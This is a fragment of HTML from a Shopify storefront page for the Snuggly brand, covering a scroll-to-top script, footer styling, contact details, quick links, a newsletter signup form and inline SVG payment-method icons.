      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-de/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/en-de/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-de" title="">Snuggly™</a></small>
        
